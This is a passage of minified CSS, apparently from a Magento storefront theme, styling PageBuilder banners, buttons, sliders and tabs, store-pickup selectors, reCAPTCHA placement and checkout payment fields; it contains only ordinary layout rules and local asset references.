(min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}#store-pickup.selected-shipping~#store-selector{display:none}#store-pickup.selected-store-pickup~#shipping,#store-pickup.selected-store-pickup~#opc-shipping_method{visibility:hidden;height:0;overflow:hidden}#delivery-method-selector{display:-webkit-flex;display:-ms-flexbox;display:flex}#delivery-method-selector .action{line-height:.6rem;padding:14px 17px;font-size:2em}#delivery-method-selector .action.selected{background:#fff}#delivery-method-selector .action-select-shipping{border-bottom-right-radius:0;border-top-right-radius:0}#delivery-method-selector .action-select-store-pickup{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}#store-selector .form-login{border-bottom:0;margin-bottom:0;padding-bottom:0}#store-selector .form-continue{margin:1em 0 0}.location-details .location-name{font-size:2em;font-weight:700}.store-selector-popup .modal-title{border-bottom:0}.store-selector-popup .modal-header{padding-bottom:0}#opc-store-selector-popup{display:none}#opc-store-selector-popup .block-search{float:none;width:100%;margin:0 0 1em;padding:0 0 .5em;border-bottom:1px solid #c1c1c1}.modal-content #opc-store-selector-popup{display:block}.store-selector-popup-table thead th{display:none}.store-selector-popup-table tbody .location .location-name{font-size:2em}.store-selector-popup-table tbody .location+.location{border-top:1px solid #e7e7e7}.store-selector-popup-table tbody .col-location-details{padding-left:0}.store-selector-popup-table tbody .col-location-details p:last-child{margin-bottom:0}.store-selector-popup-table tbody .col-location-actions{padding-right:0;vertical-align:middle}.store-selector-popup-table tbody .col-location-actions .action{float:right}.store-selector-popup-empty-query,.store-selector-popup-no-locations{margin:0 0 1em}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:normal;src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none}[class^='pagebuilder-icon-']:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:normal;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir='rtl'] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.slick-slider .slick-track,.slick-slider .slick-list{-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-arrow.slick-hidden{display:none}.slick-prev{left:2rem}.slick-prev:before{content:'\f103';padding-right:5px}.slick-next{right:2rem}.slick-next:before{content:'\f102';padding-left:5px}.slick-prev,.slick-next{-ms-transform:translate(0, -50%);-webkit-transform:translate(0, -50%);background:rgba(252,252,252,0.6);border:none;border-radius:0;color:transparent;cursor:pointer;display:block;font-size:0;height:60px;line-height:0;outline:none;padding:0;position:absolute;top:50%;transform:translate(0, -50%);width:60px;z-index:101}.slick-prev.slick-disabled,.slick-next.slick-disabled{opacity:.2}.slick-prev:hover,.slick-next:hover{background:#fcfcfc;border:none}.slick-prev:hover.slick-disabled,.slick-next:hover.slick-disabled{opacity:.2}.slick-prev:hover:before,.slick-next:hover:before{color:#494949}.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{color:#555;font-size:38px;opacity:1}.slick-prev:active,.slick-next:active,.slick-prev:focus,.slick-next:focus,.slick-prev:not(.primary),.slick-next:not(.primary){background:rgba(252,252,252,0.7);border:none;box-shadow:none}.slick-prev:active:active,.slick-next:active:active,.slick-prev:focus:active,.slick-next:focus:active,.slick-prev:not(.primary):active,.slick-next:not(.primary):active{box-shadow:none}.slick-dots{font-size:1em;line-height:normal;letter-spacing:normal;display:block;list-style:none;margin:0;padding:15px 0;text-align:center;width:100%}.slick-dots li{cursor:pointer;display:inline-block;height:14px;margin:0 5px;padding:0;position:relative;vertical-align:middle;width:14px}.slick-dots li button{background:#fff;border:1px solid #e7e7e7;border-radius:10px;box-shadow:none;cursor:pointer;display:block;height:14px;padding:0;text-indent:-99999px;transition:.3s;width:14px}.slick-dots li button:hover{border:1px solid #b3b3b3}.slick-dots li button:active,.slick-dots li button:focus,.slick-dots li button:not(.primary){box-shadow:none}.slick-dots li.slick-active button{background:#1c1918}[data-content-type='banner']>[data-element='link'],[data-content-type='banner']>[data-element='empty_link']{color:inherit;text-decoration:inherit}[data-content-type='banner']>[data-element='link']:hover,[data-content-type='banner']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}.pagebuilder-banner-wrapper{background-clip:padding-box;border-radius:inherit;box-sizing:border-box;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-banner-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;box-sizing:border-box;padding:30px;position:relative;transition:background-color 500ms ease}.pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}.pagebuilder-banner-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-banner-wrapper .pagebuilder-banner-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type$='block'] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type='buttons']{max-width:100%}[data-content-type='button-item']{max-width:100%}[data-content-type='button-item'] [data-element='link'],[data-content-type='button-item'] [data-element='empty_link']{max-width:100%;word-wrap:break-word}[data-content-type='button-item'] [data-element='empty_link']{cursor:default}a.pagebuilder-button-link,button.pagebuilder-button-link,div.pagebuilder-button-link{line-height:.6rem;font-size:2em;line-height:1.4;margin:0 10px 10px 0;padding:14px 17px;color:#08c;text-decoration:none;background:none;border:0;display:inline;font-weight:600;box-shadow:none;box-sizing:border-box;display:inline-block}a.pagebuilder-button-link:visited,button.pagebuilder-button-link:visited,div.pagebuilder-button-link:visited{color:#08c;text-decoration:none}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover{color:#08c;text-decoration:underline}a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active{color:#08c;text-decoration:underline}a.pagebuilder-button-link:hover,button.pagebuilder-button-link:hover,div.pagebuilder-button-link:hover,a.pagebuilder-button-link:active,button.pagebuilder-button-link:active,div.pagebuilder-button-link:active,a.pagebuilder-button-link:focus,button.pagebuilder-button-link:focus,div.pagebuilder-button-link:focus{background:none;border:0}a.pagebuilder-button-link.disabled,button.pagebuilder-button-link.disabled,div.pagebuilder-button-link.disabled,a.pagebuilder-button-link[disabled],button.pagebuilder-button-link[disabled],div.pagebuilder-button-link[disabled],fieldset[disabled] a.pagebuilder-button-link,fieldset[disabled] button.pagebuilder-button-link,fieldset[disabled] div.pagebuilder-button-link{color:#08c;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{text-decoration:none;background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active,a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{text-decoration:none}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus,a.pagebuilder-button-primary:active,button.pagebuilder-button-primary:active,div.pagebuilder-button-primary:active{background:#08c;border:1px solid #08c;color:#fff}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background:#08c;border:1px solid #08c;color:#fff}a.pagebuilder-button-primary.disabled,button.pagebuilder-button-primary.disabled,div.pagebuilder-button-primary.disabled,a.pagebuilder-button-primary[disabled],button.pagebuilder-button-primary[disabled],div.pagebuilder-button-primary[disabled],fieldset[disabled] a.pagebuilder-button-primary,fieldset[disabled] button.pagebuilder-button-primary,fieldset[disabled] div.pagebuilder-button-primary{opacity:.5;cursor:default;pointer-events:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{text-decoration:none;background-image:none;background:#eee;border:1px solid #e7e7e7;color:#777;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0 10px 10px 0;padding:7px 15px;font-size:1.4rem;line-height:.3rem;box-sizing:border-box;vertical-align:middle;line-height:.6rem;padding:14px 17px;font-size:2em;border-radius:3px;box-shadow:none}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active,a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{text-decoration:none}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus,a.pagebuilder-button-secondary:active,button.pagebuilder-button-secondary:active,div.pagebuilder-button-secondary:active{background:#e2e2e2;border:1px solid #e7e7e7;color:#777}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background:#e1e1e1;border:1px solid #e7e7e7;color:#777}a.pagebuilder-button-secondary.disabled,button.pagebuilder-button-secondary.disabled,div.pagebuilder-button-secondary.disabled,a.pagebuilder-button-secondary[disabled],button.pagebuilder-button-secondary[disabled],div.pagebuilder-button-secondary[disabled],fieldset[disabled] a.pagebuilder-button-secondary,fieldset[disabled] button.pagebuilder-button-secondary,fieldset[disabled] div.pagebuilder-button-secondary{opacity:.5;cursor:default;pointer-events:none}.pagebuilder-column{box-sizing:border-box}[data-content-type='heading']{word-wrap:break-word}[data-content-type='html']{word-wrap:break-word}figure[data-content-type='image']{box-sizing:border-box}figure[data-content-type='image']>[data-element='link'],figure[data-content-type='image']>[data-element='link'] img{border-radius:inherit}figure[data-content-type='image'] figcaption{word-wrap:break-word}[data-content-type='map']{box-sizing:border-box;height:300px}[data-content-type='row'] li.product-item{text-align:left}.pagebuilder-column .widget-product-grid .product-item{max-width:100%;min-width:50px}.pagebuilder-column .widget-product-grid .product-item .price-box{word-wrap:break-word}.pagebuilder-column .widget-product-grid .product-item .price-box .price{white-space:normal}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary{display:inline-block;max-width:100%}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary{display:inline-block;width:auto}.pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart{max-width:100%;white-space:normal}.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item{width:200px}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item{display:block}[data-content-type='products'][data-appearance='carousel'] .slick-initialized li.product-item:first-child{visibility:visible}[data-content-type='products'][data-appearance='carousel'] .product-item-info{width:auto}[data-content-type='products'][data-appearance='carousel'] li.product-item{display:none}[data-content-type='products'][data-appearance='carousel'] li.product-item:first-child{display:block;visibility:hidden}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item{opacity:.5;transition:all 300ms ease}[data-content-type='products'][data-appearance='carousel'].center-mode .product-item:hover{opacity:1}[data-content-type='products'][data-appearance='carousel'].center-mode .slick-current .product-item{opacity:1}[data-content-type='row'][data-appearance='contained']{box-sizing:border-box;margin-left:auto !important;margin-right:auto !important;max-width:1440px}[data-content-type='row'][data-appearance='contained'] [data-element='inner']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-bleed']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']{box-sizing:border-box}[data-content-type='row'][data-appearance='full-width']>.row-full-width-inner{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1440px;width:100%}[data-content-type='slide']{box-sizing:border-box;line-height:20px;min-height:inherit;overflow:hidden}[data-content-type='slide']>[data-element='link'],[data-content-type='slide']>[data-element='empty_link']{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type='slide']>[data-element='link']:hover,[data-content-type='slide']>[data-element='empty_link']:hover{color:inherit;text-decoration:inherit}[data-content-type='slide']+[data-content-type='slide']{height:0;min-height:0}.slick-slider [data-content-type='slide']+[data-content-type='slide']{height:initial;min-height:inherit}.pagebuilder-slide-wrapper{border-radius:inherit;box-sizing:border-box;min-height:inherit;overflow-wrap:break-word;word-wrap:break-word}.pagebuilder-slide-wrapper .jarallax-viewport-element{height:100%;left:-15000vw;position:absolute;top:0;width:1px;z-index:100}.slick-current .pagebuilder-slide-wrapper .jarallax-viewport-element{left:0}.pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}.pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:2}.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe{margin:auto !important;transform:none !important}.pagebuilder-slide-wrapper .pagebuilder-overlay{-moz-transition:background-color 500ms ease;-o-transition:background-color 500ms ease;-webkit-transition:background-color 500ms ease;border-radius:inherit;box-sizing:border-box;padding:30px;transition:background-color 500ms ease}.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{align-items:center;display:flex;justify-content:center;min-height:inherit}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:540px}.pagebuilder-slide-wrapper [data-element='content']{min-height:50px;overflow:auto}.pagebuilder-slide-wrapper .pagebuilder-slide-button{-moz-transition:opacity 500ms ease;-o-transition:opacity 500ms ease;-webkit-transition:opacity 500ms ease;margin:20px 0 0 0;max-width:100%;text-align:inherit;transition:opacity 500ms ease;word-break:break-word}.pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}div[data-content-type='slider']{visibility:hidden}div[data-content-type='slider'].slick-initialized{visibility:visible}div[data-content-type='slider'] .slick-list,div[data-content-type='slider'] .slick-track,div[data-content-type='slider'] .slick-slide{min-height:inherit}div[data-content-type='slider'] .slick-list>div,div[data-content-type='slider'] .slick-track>div,div[data-content-type='slider'] .slick-slide>div{line-height:0;min-height:inherit;overflow:hidden;width:100%}div[data-content-type='slider'] a.button{-moz-appearance:button;-webkit-appearance:button;appearance:button;color:initial;padding:10px;text-decoration:none}div[data-content-type='tabs'] .tabs-navigation{display:block;font-size:0;margin:0 0 -1px;padding:0}div[data-content-type='tabs'] .tabs-navigation li:first-child{margin-left:0 !important}div[data-content-type='tabs'] .tabs-navigation li.tab-header{background:#f6f6f6;border:1px solid #e7e7e7;border-bottom:0;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important;display:inline-block;margin:0;max-width:100%;overflow-wrap:break-word;position:relative;word-wrap:break-word;z-index:1}div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child){margin-left:-1px}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title{border-right:0;color:#000;cursor:pointer !important;display:block;font-size:14px;font-weight:600;padding:1.4rem 2rem;position:relative;transition:all .3s;vertical-align:middle;white-space:normal}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title{display:block}div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover{text-decoration:none}div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child{border-right:1px solid #e7e7e7}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active{background:#fff;z-index:19}div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title{position:relative;transition:all .3s}div[data-content-type='tabs'] .tabs-content{border:1px solid #e7e7e7;box-sizing:border-box;overflow:hidden;position:relative;z-index:9}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']{box-sizing:border-box;min-height:inherit}div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child){display:none}div[data-content-type='tabs'].tab-align-left .tabs-content{border-top-left-radius:0 !important}div[data-content-type='tabs'].tab-align-right .tabs-content{border-top-right-radius:0 !important}div[data-content-type='text']{word-wrap:break-word}div[data-content-type='video']{font-size:0}div[data-content-type='video'] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}div[data-content-type='video'] .pagebuilder-video-container{border-radius:inherit;overflow:hidden;padding-top:56.25%;position:relative}div[data-content-type='video'] iframe,div[data-content-type='video'] video{height:100%;left:0;position:absolute;top:0;width:100%}.jarallax{position:relative;z-index:0}.jarallax>.jarallax-img{font-family:'object-fit: cover;',sans-serif;height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%;z-index:-1}.jarallax-video-fallback{transform:scale3d(0, 0, 0)}.jarallax .video-overlay{-webkit-transform:translate3d(0, 0, 0);bottom:0;left:0;position:absolute;right:0;top:0;z-index:-99}.jarallax [id*='jarallax-container'] video,.jarallax [id*='jarallax-container'] iframe{visibility:hidden}.cms-content-important{background-color:#f5f5f5;color:#333;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:22px;font-style:normal;font-weight:300;line-height:1.1;margin:0 0 35px -20px;padding:20px}.pagebuilder-full-width{float:left;width:100%}.pagebuilder-content-type{box-sizing:border-box;margin-bottom:20px}.pagebuilder-accordion{margin:0;padding:0}.pagebuilder-accordion>.item.title{box-sizing:border-box;float:none;width:100%}.pagebuilder-accordion>.item.title>.switch{display:block}.pagebuilder-accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.pagebuilder-accordion>.item.content:before,.pagebuilder-accordion>.item.content:after{content:'';display:table}.pagebuilder-accordion>.item.content:after{clear:both}.pagebuilder-accordion>.item.content.active{display:block}.pagebuilder-accordion>.item.title{margin:0}.pagebuilder-accordion>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em 1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:hover{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title>.switch:active{color:#777;text-decoration:none}.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,.pagebuilder-accordion>.item.title.active>.switch,.pagebuilder-accordion>.item.title.active>.switch:focus,.pagebuilder-accordion>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.pagebuilder-accordion>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.payment-method .flex-center{align-items:center;display:flex;gap:5px}.payment-method .payment-type-icon{height:40px}.card-grid{display:grid}.card-aux{gap:20px;grid-template-columns:minmax(auto, 400px)}.card-aux .actions-toolbar{justify-self:start}.card-container{margin-top:20px;align-items:center}.card-container .card-layout{column-gap:10px;display:grid;grid-template-areas:'card-number-field-area card-number-field-area' 'expiration-date-field-area cvv-field-area';max-width:400px;row-gap:10px;grid-template-columns:repeat(2, 1fr)}.card-container .card-layout .display-lock{align-items:center;display:flex;flex-direction:row-reverse}.card-container .card-layout .display-lock .lock-icon:hover::before{color:#757575}.card-container .card-layout .display-lock .lock-icon:before{color:#bbb;content:'\e629';display:inline-block;font-family:'luma-icons';font-size:18px;font-weight:normal;line-height:inherit;overflow:hidden;speak:none;text-align:center;vertical-align:middle}.card-container .card-layout .card-number-field-area{grid-area:card-number-field-area}.card-container .card-layout .expiration-date-field-area{grid-area:expiration-date-field-area}.card-container .card-layout .cvv-field-area{grid-area:cvv-field-area}.card-container .field div.error{border-color:#ed8380}.card-container .field .label{display:block;font-weight:600}.card-container .field .card-field{border:1px solid #c2c2c2;height:32px;padding:8px 15px}.card-container .field .field-wrapper{position:relative}.card-container .field .field-wrapper .field-tooltip{cursor:pointer;position:absolute;right:15px;top:10px}.checkout-index-index>.loading-mask{z-index:999}.magento-payments-review .actions-toolbar{margin-top:.5em}.magento-payments-review .magento-payments-review-title{padding:0 0 .5em}.magento-payments-review .magento-payments-review-title>strong{font-size:2.4rem;font-weight:300}.magento-payments-review .magento-payments-review-title .action{display:inline-block;margin:12px 0 0 1.5em}.magento-payments-review .table-magento-payments-review-items .col.name{padding-top:16px}.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .item-options dt{display:inline-block}.magento-payments-review .item-options dt:after{content:': '}.magento-payments-review .item-options dd{margin:0}.magento-payments-review .payment-source-logo{margin-top:10px}.magento-payments-review .payment-source-logo[alt='googlepay']{height:40px}.magento-payments-review .payment-source-logo[alt='applepay']{height:40px}.magento-payments-review .payment-source-logo[alt='paypal'],.magento-payments-review .payment-source-logo[alt='paylater']{height:26px}.magento-payments-review .payment-source-logo[alt='venmo']{height:20px}.magento-payments-review-discount{border-bottom:1px solid #e7e7e7;margin:0 0 2em;padding:.5em 0 0}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.amslick-slider-container .slick-dots li button:focus,.amslick-slider-container .slick-dots li button:hover,.amslick-slider-container .slick-list:focus{outline:0}.amslick-slider-container .slick-list,.amslick-slider-container .slick-slider,.amslick-slider-container .slick-track{display:block;position:relative}.amslick-slider-container .slick-loading .slick-slide,.amslick-slider-container .slick-loading .slick-track{visibility:hidden}.amslick-slider-container .slick-list{margin:0;overflow:hidden;padding:0}.amslick-slider-container .slick-list.dragging{cursor:pointer;cursor:hand}.amslick-slider-container .slick-slider .slick-list,.amslick-slider-container .slick-slider .slick-track{transform:translate3d(0, 0, 0)}.amslick-slider-container .slick-track{left:0;margin:0 auto;top:0}.amslick-slider-container .slick-track:after,.amslick-slider-container .slick-track:before{content:'';display:table}.amslick-slider-container .slick-track:after{clear:both}.amslick-slider-container .slick-slide,.amslick-slider-container .slick-slide.slick-loading img{display:none}.amslick-slider-container .slick-slide{float:left;height:100%;min-height:1px;vertical-align:middle}.amslick-slider-container [dir=rtl] .slick-slide{float:right}.amslick-slider-container .slick-slide.dragging img{pointer-events:none}.amslick-slider-container .slick-vertical .slick-slide{border:1px solid transparent;display:block;height:auto}.amslick-slider-container .slick-arrow.slick-hidden{display:none}.amslick-slider-container .slick-loading .slick-list{background:0 0;position:relative}.amslick-slider-container .slick-loading .slick-list:before{animation:loading 1s infinite linear;border-color:rgba(0,0,0,0.2);border-radius:100%;border-style:solid;border-top-color:#5c5c5c;border-width:3px;content:'';display:block;height:25px;left:50%;position:absolute;top:50%;transform:translate(-50%, -50%);width:25px}.amslick-slider-container .slick-next.slick-disabled,.amslick-slider-container .slick-prev.slick-disabled{opacity:.25}.amslick-slider-container .slick-dotted.slick-slider{margin-bottom:1.5em}.amslick-slider-container .slick-dots{display:block;left:0;list-style:none;margin:0;padding:0;position:absolute;text-align:center;width:100%}.amslick-slider-container .slick-dots li{cursor:pointer;display:inline-block;height:20px;margin:0 .25em;padding:0;position:relative;width:20px}.amslick-slider-container .slick-dots li button,.amslick-slider-container .slick-slider .slick-arrow{box-shadow:none;cursor:pointer;display:block;outline:0}.amslick-slider-container .slick-dots li button{background:0 0;border:0;color:transparent;font-size:0;height:20px;line-height:0;padding:.25em;width:20px}.amslick-slider-container .slick-dots li button:focus:before,.amslick-slider-container .slick-dots li button:hover:before{opacity:1}.amslick-slider-container .slick-dots li button:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;color:#000;content:'•';font-size:16px;height:20px;left:0;line-height:20px;opacity:.25;position:absolute;text-align:center;top:0;width:20px}.amslick-slider-container .slick-dots li.slick-active 